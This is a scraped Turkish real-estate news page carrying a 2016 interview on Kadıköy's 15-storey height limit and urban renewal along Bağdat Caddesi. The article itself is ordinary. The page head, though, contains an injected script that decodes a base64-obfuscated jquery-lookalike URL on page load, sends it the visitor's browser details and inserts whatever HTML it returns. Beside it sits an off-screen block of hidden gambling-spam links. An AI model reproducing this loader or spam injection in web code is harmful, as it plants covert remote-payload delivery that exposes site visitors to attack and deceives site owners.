

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html
body_size: 13543
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Durbakayım: 15 kat sınırı tabuta kilitler</title><meta name="description" content="Teknik Yapı Başkan Yardımcısı Umut Durbakayım, Kadıköy&#039;de ki 15 katlık yönetmelikle ilgili konuştu."><link rel="canonical" href="https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Kentsel Dönüşüm",
                "item": "https://www.emlaktasondakika.com/kentsel-donusum"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Durbakayım: 15 kat sınırı tabuta kilitler",
                "item": "https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html"
      },
      "headline": "Durbakayım: 15 kat sınırı tabuta kilitler",
      "description": "Teknik Yapı Başkan Yardımcısı Umut Durbakayım, Kadıköy&#039;de ki 15 katlık yönetmelikle ilgili konuştu.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "13.07.2016 17:12"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Durbakayım: 15 kat sınırı tabuta kilitler" /><meta property="og:description" content="Teknik Yapı Başkan Yardımcısı Umut Durbakayım, Kadıköy&#039;de ki 15 katlık yönetmelikle ilgili konuştu." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Durbakayım: 15 kat sınırı tabuta kilitler" /><meta name="twitter:description" content="Teknik Yapı Başkan Yardımcısı Umut Durbakayım, Kadıköy&#039;de ki 15 katlık yönetmelikle ilgili konuştu." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><div class="add-section" style="padding: 10px;max-width: 970px;"><a href="https://www.sinpasyts.com/?utm_source=emlaktasondakika" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/08/19082025183828-1755617908.jpg" alt="" style="width: 100%;"></a></div><!-- (c) 2000-2025 Gemius SA version 2.0 Impressions: campaign: Polat-Piyalepasa-Premium-Mart-2025, placement: /Display/emlakta-sondakika/970x250 , creative: emlaktasondakika-970x250  --><IMG SRC="https://gdetr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=B71FBCdAYcDluDRq.d03KbdM78cYVk933xW6b2mOIUD.97/fastid=bmtyopkcyiybgkliiffkyqkvzymz/stparam=yalqhwktyo/nc=0/gdpr=0/gdpr_consent=" /><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/31102025121930-1761902370.jpg" alt="Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/avrupakent-gyo-nun-aktif-buyuklugu-47-9-milyar-tl-ye-ulasti-197657.html" >Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/30102025160230-1761829350.jpg" alt="Halkalı - İstanbul Havalimanı metrosunda sona doğru"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/halkali-istanbul-havalimani-metrosunda-sona-dogru-197656.html" >Halkalı - İstanbul Havalimanı metrosunda sona doğru</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/30102025104443-1761810283.jpeg" alt="İskenderun sahil düzenleme ve yenileme projesinin ilk etabı açıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/iskenderun-sahil-duzenleme-ve-yenileme-projesinin-ilk-etabi-acildi-197654.html" >İskenderun sahil düzenleme ve yenileme projesinin ilk etabı açıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/26102025101317-1761462797_1.jpg" alt="500 bin sosyal konut hamlesiyle ekonominin çarkları hızla dönecek!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/500-bin-sosyal-konut-hamlesiyle-ekonominin-carklari-hizla-donecek-197652.html" >500 bin sosyal konut hamlesiyle ekonominin çarkları hızla dönecek!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025155415-1761310455.jpg" alt="“Ev Sahibi Türkiye” reklam filmi yayında!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/ev-sahibi-turkiye-reklam-filmi-yayinda-197651.html" >“Ev Sahibi Türkiye” reklam filmi yayında!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025164543-1761313543.jpg" alt="20 soruda &#039;Ev Sahibi Türkiye&#039; konut kampanyası!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/20-soruda-ev-sahibi-turkiye-konut-kampanyasi-197650.html" >20 soruda &#039;Ev Sahibi Türkiye&#039; konut kampanyası!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025160456-1761311096.jpg" alt="500 bin sosyal konut ile ev sahibi Türkiye!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/500-bin-sosyal-konut-ile-ev-sahibi-turkiye-197649.html" >500 bin sosyal konut ile ev sahibi Türkiye!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/21102025170404-1761055444.jpg" alt="TOKİ&#039;nin indirim kampanyasından 15 bin 330 kişi yararlandı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-nin-indirim-kampanyasindan-15-bin-330-kisi-yararlandi-197646.html" >TOKİ&#039;nin indirim kampanyasından 15 bin 330 kişi yararlandı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/19102025110753-1760861273_1.jpg" alt="Konutta satış var ancak yeni üretim şart!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/konutta-satis-var-ancak-yeni-uretim-sart-197645.html" >Konutta satış var ancak yeni üretim şart!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sektorden-haberler" >Sektörden Haberler</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/16102025114833-1760604513.jpg" alt="Türkiye genelinde Eylül ayında 150 bin 657 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/turkiye-genelinde-eylul-ayinda-150-bin-657-konut-satildi-197644.html" >Türkiye genelinde Eylül ayında 150 bin 657 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/kentsel-donusum"><i class="icofont-rounded-right"></i> Kentsel Dönüşüm</a></li><li><i class="icofont-rounded-right"></i> Durbakayım: 15 kat sınırı tabuta kilitler</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg" alt="Durbakayım: 15 kat sınırı tabuta kilitler"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/kentsel-donusum"> Kentsel Dönüşüm</a></li><!--li><i class="icofont-eye-alt"></i> 3287</li--><li><i class="icofont-calendar"></i> 13.07.2016 17:12</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 03:30 dakika</li></ul><h1>Durbakayım: 15 kat sınırı tabuta kilitler</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Durbakayım: 15 kat sınırı tabuta kilitler?&u=https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Durbakayım: 15 kat sınırı tabuta kilitler%20https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Durbakayım: 15 kat sınırı tabuta kilitler%20https://www.emlaktasondakika.com/kentsel-donusum/durbakayim-15-kat-siniri-tabuta-kilitler-113853.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/13/470x265/evler_115470_8cde6.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Teknik Yapı Başkan Yardımcısı Umut Durbakayım, Kadıköy'de ki 15 katlık yönetmelikle ilgili konuştu.</h2><p></p><p>İstanbul'un kentsel dönüşüm çalışmalarının en yoğun yaşandığı bölgelerinden Kadıköy'de, dönüşüm çalışmalarıyla beraber bölgede yaşayan vatandaşların ve müteahhitlerin sıkıntıları da devam ediyor. Suadiye'de yüksek katlı binaları yeniden dönüştürmek isteyen müteahhitler bölgede uygulanacak olan 15 kat yükseklik sınırından dolayı yüksek katlı projelere sıcak bakamıyor. Teknik Yapı Başkan Yardımcısı Umut Durbakayım, “19 katlı bir bina kentsel dönüşüme girecek. Müteahhidin payını bir kenara bırakın, o 4 kat ne olacak? Denilecek ki arsası geniştir, geniş oturumu olsun, katta 2 daire değil de 3 daire olsun. Bu demek oluyor ki bazı daireleri mevcut konumundan farklı yerlere yerleştireceksiniz. Senelerce insanlar o katta o manzarada yaşamış. Bunu kimse kabul etmez, bu karara mutlaka itiraz edilecektir” dedi.</p><p><img alt="" src="http://i.emlaktasondakika.com/Files/EditorImages/images/umut.jpg" style="height:355px; width:630px" /></p><p style="text-align:center"><span style="color:rgb(105, 105, 105)"><u><em>Teknik Yapı Başkan Yardımcısı Umut Durbakayım</em></u></span></p><h2>‘BU YANLIŞTAN DÖNÜLMELİ'</h2><p>Kadıköy'ün bazı bölgeleri için uygulanacak olan 15 kat yönetmeliğinin, birçok riskli binanın yerinde yenilenmesine engel teşkil edeceğini belirten Umut Durbakayım “Riskli bina statüsünde olan ve kat yüksekliği 13 kattan fazla olan apartmanlardaki insanlar ne yapacak? Bir yandan riskli binalarda oturanlara 4 emsal verilirken, diğer yandan aynı derecede riskli binalarda oturan aileleri tabuta kilitlemekle aynı anlama geliyor. Bu yanlıştan bir an önce dönülmesi gerektiğini düşünüyorum” dedi. Durbakayım, Bağdat Caddesi'nde kentsel dönüşümde yaşanan sıkıntıların giderilmesi için şu öneriyi getirdi: “Bağdat Caddesi'nde yaşanan inşaat furyasının ortaya çıkaracağı yapılaşmanın daha iyi olması için parsel bazında değil ada bazında yapılması için teşvik edici uygulamalar devreye girmeli. Yan yana parselleri birleştiren projeleri teşvik etmek için emsal artışı sağlanmalı.”</p><h2>‘BÖLGEYİ BİLİYORUZ'</h2><p>Teknik Yapı olarak Bağdat Caddesi'ne ayrı bir önem verdiklerini belirten Umut Durbakayım, şöyle konuştu: “Bu bölge, aile olarak doğup büyüdüğümüz bir yer olmasının yanı sıra Teknik Yapı markasına hayat veren bir caddedir. Bölgenin ihtiyaçlarını, taleplerini ve sorunlarını çok iyi biliyoruz.” Bağdat Caddesi'nde yerinde yenileme yapan firmaların sadece ‘rant' anlayışıyla proje geliştirmesinin uzun vadede kendilerine, kat maliklerine ve milli servete zarar vereceğinin altını çizen Umut Durbakayım, 1980 - 90 dönemindeki apartman yapma furyasında yaşanan hataların tekrar edilmesinden endişe duyduklarını ifade etti. Binaların tarihine ve binada yaşanmışlara saygı gösteren projelerin yapılmasını arzu ettiklerini ifade eden Durbakayım, “Yerinde yenileme için gelen taleplere nasıl cevap vereceğimizi belirlemeden önce kat maliklerini, potansiyel alıcıları bazen aile aile inceliyoruz” dedi.</p><h2>‘CADDE'DE FIYATLARIN DENGEYE OTURMASI 4-5 YILI BULUR'</h2><p>Bağdat Caddesi'nde kentsel dönüşüm çalışmaları beraberinde bölgede dairelerin fiyatlarını da artırdı. Dönüşüm dışı dairelerin fiyatlarının nispeten yüzde 15 &ndash; 30 arasında gerilediğini belirten Umut Durbakayım, “Bağdat Caddesi'nde başlayan inşaat furyasından sonra kiralar yaklaşık üç katına çıktı. Kira ve daire fiyatlarının dengeye oturması için en az 4 - 5 yıla ihtiyaç var” dedi.</p><h2>BAĞDAT CADDESİ'NDE 232 KONUT İNŞA EDECEK</h2><p>Bugüne kadar Bağdat Caddesi ve etrafında 30 ayrı projede 500'den fazla daire inşa eden Teknik Yapı, bölgedeki yatırımlarına devam ediyor. Bağdat Caddesi'nin 6 farklı bölgesinde hayata geçirdiği projelerle, toplam 16 bloktan oluşan, 232 daire inşa edecek Teknik Yapı'nın, projelerdeki metrekare fiyatları 7 bin 500 ile 14 bin dolar arasında değişiyor. Bu projelerden biri de Suadiye Sahil. Projenin her katta 5+1 formundaki 335 metrekarelik daireleri 2017 sonunda teslim edilecek.</p><h2>'KADIKÖYLÜ OLARAK KAMYON TRAFİĞİNDEN RAHATSIZIM'</h2><p>Kentsel dönüşümün başlamasıyla birlikte adeta bir şantiyeye dönen Bağdat Caddesi'ndeki kamyon trafiği Umut Durbakayım'ı da rahatsız ediyor. Hem müteahhit olarak hem de Kadıköylü olarak bu durumdan rahatsızlık duyduğunu ifade eden Durbakayım, şöyle konuştu: “Kamyonların gelişigüzel yollara çıkmasından, beton dökerken trafiğin sıkışmasından, yolların gelişigüzel kapatılmasından ve çalışma saatlerinin bölgede yaşayan insanları rahatsız edecek derecede suiistimal edilmesinden çok rahatsızım.” Durbakayım, hafta içi ve hafta sonu çalışma programlarının hazırlanması gerektiğini, hafta sonları hafriyat çalışması yapılmaması gerektiğini belirtti. Bölgede proje geliştiren firmalardan biri olduklarını belirten Umut Durbakayım, “Kadıköylüleri rahatsız etmeyecek her düzenlemenin altına imza atmaya hazırız” dedi.</p><p>Toplam büyüklüğü 115 bin 291 metrekare olan arsa üzerine yükselecek Evora Denizli projesinde yaklaşık bin 500 lüks konut, özel eğitim kurumu, bir devlet okulu, temel ve sosyal ihtiyaçların karşılanacağı ticari üniteler yer alacak.</p><h2>ANADOLU'YA ADIMI DENİZLİ'DEN ATTI, UYGUN ARAZİ ARIYOR</h2><p>Teknik Yapı'nın Anadolu'daki ilk projesi, Emlak Konut GYO ile Denizli'de hayata geçireceği Evora Denizli 